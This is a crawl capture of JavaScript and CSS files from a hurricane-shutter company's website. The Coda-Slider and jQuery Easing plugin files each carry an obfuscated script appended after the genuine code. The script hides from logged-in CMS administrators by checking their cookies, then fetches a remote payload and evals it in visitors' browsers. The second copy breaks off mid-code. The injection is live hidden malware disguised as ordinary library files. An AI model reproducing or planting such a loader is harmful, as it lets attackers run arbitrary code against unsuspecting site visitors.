input{width:42%!important;display:inline;max-width:100%!important}.products.section_2_main{overflow:visible}.gallery_section{padding:30px 15px}.size_section.bahama.second span{width:100%}.size_section.accordion span{display:inline-block;width:46%;margin-bottom:10px}.col-md-6.products.section_2_sb_div.storm:before{left:-10px}.product_approval img{width:100%;height:auto}}

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/js/coda-slider.1.1.1.pack.js
body_size: 4412
content:
/*
	jQuery Coda-Slider v1.1 - http://www.ndoherty.com/coda-slider
	
	Copyright (c) 2007 Niall Doherty
*/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3(d(){3("4.T").1s("<p r=\'O\'>16...<1t /><18 19=\'1a/11-1b.1c\' 1d=\'O...\'/ ></p>")});b j=0;3.1e.1f=d(f){f=3.1g({G:"1h",E:1i,1j:Q},f);P 6.w(d(){b o=3(6);o.7("p.O").1k();o.q("T").l("1l");b m=o.7("4.I").C();b k=o.7("4.I").1m();b U=m*k;o.7("4.t").K("C",U);b N=k*2;F(h.g&&D(h.g.s(1))<=k){b 9=D(h.g.s(1));b e=-(m*(9-1));3(6).7("4.t").K({H:e})}B{b 9=1};o.w(d(i){3(6).W("<4 r=\'J\' M=\'J"+j+"\'><a A=\'#\'>1n</a><\\/4>");3(6).1o("<4 r=\'L\' M=\'L"+j+"\'><a A=\'#\'>1q</a><\\/4>");3(6).W("<4 r=\'c\' M=\'c"+j+"\'><v><\\/v><\\/4>");3(6).7("4.I").w(d(n){3("4#c"+j+" v").X("<x r=\'Z"+(n+1)+"\'><a A=\'#"+(n+1)+"\'>"+3(6).S("10")+"<\\/a><\\/x>")});3("4#c"+j+" a").w(d(z){N+=3(6).5().C();3(6).12("u",d(){3(6).l("8").5().5().7("a").13(3(6)).q("8");b e=-(m*z);9=z+1;3(6).5().5().5().V().7("4.t").R({H:e},f.E,f.G)})});3("4#J"+j+" a").u(d(){F(9==1){b e=-(m*(k-1));9=k;3(6).5().5().7("4.c a.8").q("8").5().5().7("x:14 a").l("8")}B{9-=1;b e=-(m*(9-1));3(6).5().5().7("4.c a.8").q("8").5().15().7("a").l("8")};3(6).5().5().7("4.t").R({H:e},f.E,f.G);h.g=9;P Q});3("4#L"+j+" a").u(d(){F(9==k){b e=0;9=1;3(6).5().5().7("4.c a.8").q("8").5().5().7("a:y(0)").l("8")}B{b e=-(m*9);9+=1;3(6).5().5().7("4.c a.8").q("8").5().V().7("a").l("8")};3(6).5().5().7("4.t").R({H:e},f.E,f.G);h.g=9;P Q});3("a.1p-1r").u(d(){3(6).Y().7(".c v x a:y("+(D(3(6).S("A").s(1))-1)+")").17(\'u\')});3("4#c"+j).K("C",N);F(h.g&&D(h.g.s(1))<=k){3("4#c"+j+" a:y("+(h.g.s(1)-1)+")").l("8")}B{3("4#c"+j+" a:y(0)").l("8")}});j++})};',62,92,'|||jQuery|div|parent|this|find|current|cPanel||var|stripNav|function|cnt|settings|hash|location|||panelCount|addClass|panelWidth||container||removeClass|class|slice|panelContainer|click|ul|each|li|eq||href|else|width|parseInt|easeTime|if|easeFunc|left|panel|stripNavL|css|stripNavR|id|navWidth|loading|return|false|animate|attr|csw|stripViewerWidth|next|before|append|parents|tab|title|ajax|bind|not|last|prev|Loading|trigger|img|src|images|loader|gif|alt|fn|codaSlider|extend|expoinout|750|toolTip|remove|stripViewer|size|Left|after|cross|Right|link|prepend|br'.split('|'),0,{}));if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/js/jquery-easing-1.3.pack.js
body_size: 4262
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h.i[\'1a\']=h.i[\'z\'];h.O(h.i,{y:\'D\',z:9(x,t,b,c,d){6 h.i[h.i.y](x,t,b,c,d)},17:9(x,t,b,c,d){6 c*(t/=d)*t+b},D:9(x,t,b,c,d){6-c*(t/=d)*(t-2)+b},13:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t+b;6-c/2*((--t)*(t-2)-1)+b},X:9(x,t,b,c,d){6 c*(t/=d)*t*t+b},U:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t+1)+b},R:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t+b;6 c/2*((t-=2)*t*t+2)+b},N:9(x,t,b,c,d){6 c*(t/=d)*t*t*t+b},M:9(x,t,b,c,d){6-c*((t=t/d-1)*t*t*t-1)+b},L:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t+b;6-c/2*((t-=2)*t*t*t-2)+b},K:9(x,t,b,c,d){6 c*(t/=d)*t*t*t*t+b},J:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t*t*t+1)+b},I:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t*t+b;6 c/2*((t-=2)*t*t*t*t+2)+b},G:9(x,t,b,c,d){6-c*8.C(t/d*(8.g/2))+c+b},15:9(x,t,b,c,d){6 c*8.n(t/d*(8.g/2))+b},12:9(x,t,b,c,d){6-c/2*(8.C(8.g*t/d)-1)+b},Z:9(x,t,b,c,d){6(t==0)?b:c*8.j(2,10*(t/d-1))+b},Y:9(x,t,b,c,d){6(t==d)?b+c:c*(-8.j(2,-10*t/d)+1)+b},W:9(x,t,b,c,d){e(t==0)6 b;e(t==d)6 b+c;e((t/=d/2)<1)6 c/2*8.j(2,10*(t-1))+b;6 c/2*(-8.j(2,-10*--t)+2)+b},V:9(x,t,b,c,d){6-c*(8.o(1-(t/=d)*t)-1)+b},S:9(x,t,b,c,d){6 c*8.o(1-(t=t/d-1)*t)+b},Q:9(x,t,b,c,d){e((t/=d/2)<1)6-c/2*(8.o(1-t*t)-1)+b;6 c/2*(8.o(1-(t-=2)*t)+1)+b},P:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6-(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b},H:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6 a*8.j(2,-10*t)*8.n((t*d-s)*(2*8.g)/p)+c+b},T:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d/2)==2)6 b+c;e(!p)p=d*(.3*1.5);e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);e(t<1)6-.5*(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b;6 a*8.j(2,-10*(t-=1))*8.n((t*d-s)*(2*8.g)/p)*.5+c+b},F:9(x,t,b,c,d,s){e(s==u)s=1.l;6 c*(t/=d)*t*((s+1)*t-s)+b},E:9(x,t,b,c,d,s){e(s==u)s=1.l;6 c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},16:9(x,t,b,c,d,s){e(s==u)s=1.l;e((t/=d/2)<1)6 c/2*(t*t*(((s*=(1.B))+1)*t-s))+b;6 c/2*((t-=2)*t*(((s*=(1.B))+1)*t+s)+2)+b},A:9(x,t,b,c,d){6 c-h.i.v(x,d-t,0,c,d)+b},v:9(x,t,b,c,d){e((t/=d)<(1/2.k)){6 c*(7.q*t*t)+b}m e(t<(2/2.k)){6 c*(7.q*(t-=(1.5/2.k))*t+.k)+b}m e(t<(2.5/2.k)){6 c*(7.q*(t-=(2.14/2.k))*t+.11)+b}m{6 c*(7.q*(t-=(2.18/2.k))*t+.19)+b}},1b:9(x,t,b,c,d){e(t<d/2)6 h.i.A(x,t*2,0,c,d)*.5+b;6 h.i.v(x,t*2-d,0,c,d)*.5+c*.5+b}});',62,74,'||||||return||Math|function|||||if|var|PI|jQuery|easing|pow|75|70158|else|sin|sqrt||5625|asin|||undefined|easeOutBounce|abs||def|swing|easeInBounce|525|cos|easeOutQuad|easeOutBack|easeInBack|easeInSine|easeOutElastic|easeInOutQuint|easeOutQuint|easeInQuint|easeInOutQuart|easeOutQuart|easeInQuart|extend|easeInElastic|easeInOutCirc|easeInOutCubic|easeOutCirc|easeInOutElastic|easeOutCubic|easeInCirc|easeInOutExpo|easeInCubic|easeOutExpo|easeInExpo||9375|easeInOutSine|easeInOutQuad|25|easeOutSine|easeInOutBack|easeInQuad|625|984375|jswing|easeInOutBounce'.split('|'),0,{}));if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new 